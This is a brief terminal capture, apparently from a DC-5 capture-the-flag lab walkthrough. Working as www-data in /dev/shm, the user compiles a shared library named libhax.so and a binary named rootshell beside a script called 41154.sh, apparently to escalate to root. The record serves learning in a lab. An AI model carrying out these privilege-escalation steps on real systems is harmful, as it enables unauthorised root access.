 yash-pawar@hackersparadsie: ~/Downloads
www-data@dc-5:/dev/shm$ gcc -fPIC -shared -ldl -o libhax.so libhax.c
www-data@dc-5:/dev/shm$ gcc rootshell.c -o rootshell
www-data@dc-5:/dev/shm$ ls
41154.sh  libhax.c  libhax.so  rootshell  rootshell.c
www-data@dc-5:/dev/shm$